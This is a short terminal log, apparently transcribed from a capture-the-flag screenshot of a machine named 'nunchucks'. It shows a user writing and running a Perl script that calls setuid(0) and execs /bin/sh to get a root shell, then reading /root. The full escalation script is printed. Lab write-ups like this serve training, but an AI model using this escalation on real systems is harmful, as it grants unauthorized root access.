 david@nunchucks:/tmp$ nano shell.pl
david@nunchucks:/tmp$ chmod +x shell.pl
david@nunchucks:/tmp$ perl shell.pl
Can't open perl script "shell.pl": Permission denied
david@nunchucks:/tmp$ ./shell.pl
# id
uid=0(root) gid=1000(david) groups=1000(david)
# cd /root
# ls
node_modules  root.txt
# cat root.txt
# cat /tmp/shell.pl
#!/usr/bin/perl
use POSIX qw(strftime);
use POSIX qw(setuid);
POSIX::setuid(0);
exec "/bin/sh"
#